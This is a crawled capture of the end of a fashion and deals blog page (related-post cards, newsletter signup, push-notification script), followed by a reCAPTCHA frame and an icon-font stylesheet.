				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240757220606000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601240757220606000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240757220607000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601240757220607000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C9FR6tf_66maf6xsAqhfuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769241450869');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1167
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
  content: "\ec1d";
}

.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	